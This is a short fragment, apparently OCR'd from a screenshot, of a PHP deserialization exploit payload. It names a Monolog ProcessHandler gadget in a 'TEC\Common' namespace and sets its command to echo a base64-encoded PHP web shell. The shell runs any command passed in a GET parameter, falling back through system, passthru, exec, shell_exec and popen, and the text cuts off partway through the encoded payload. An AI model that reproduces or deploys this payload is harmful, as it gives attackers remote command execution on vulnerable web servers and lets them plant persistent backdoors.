
{s:50:"TEC\Common\Monolog\Handler\ProcessHandlerco
mmand";s:884:"echo
PD9waHAgaWYoaXNzZXQoJF9HRVRbJ2MnXSkpeyRjP
WJhc2U2NF9kZWNvZGUoJF9HRVRbJ2MnXSk7JG89Jy
c7aWYoZnVuY3Rpb25fZXhpc3RzKCdzeXN0ZW0nKSl7b
2Jfc3RhcnQoKTtzeXN0ZW0oJGMpOyRvPW9iX2dldF9jb
GVhbigpO31lbHNlaWYoZnVuY3Rpb25fZXhpc3RzKCdwY
XNzdGhydScpKXtvYl9zdGFydCgpO3Bhc3N0aHJ1KCRjK
Tskbz1vYl9nZXRfY2xlYW4oKTt9ZWxzZWlmKGZ1bmN0a
W9uX2V4aXN0cygnZXhlYycpKXtleGVjKCRjLCRhKTskbz
1pbXBsb2RlKCJcbiIsJGEpO31lbHNlaWYoZnVuY3Rpb25
fZXhpc3RzKCdzaGVsbF9leGVjJykpeyRvPXNoZWxsX2V
4ZWMoJGMpO31lbHNlaWYoZnVuY3Rpb25fZXhpc3RzK
Cdwb3BlbicpKXskcD1wb3BlbigkYywncicpOyRvPWZyZW
FkKCRwLDEwNDg1NzYpO3BjbG9zZSgkcCk7fWVsc2Vp